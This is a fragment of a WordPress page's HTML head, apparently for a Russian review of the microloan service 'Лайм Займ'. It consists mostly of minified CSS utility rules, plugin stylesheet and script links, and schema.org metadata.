0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=10570' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Flajm-zajm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Flajm-zajm%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/lajm-zajm\/","headline":"Что может предложить Лайм Займ своим клиентам?","description":"Лайм Займ – Если вы хотите получить моментальный займ. То вам необходимо обратиться в данную компанию. Так как..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/lajm-zajm\/","headline":"Что может предложить Лайм Займ своим клиентам?","description":"Лайм Займ – Если вы хотите получить моментальный займ. То вам необходимо обратиться в данную компанию. Так как...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
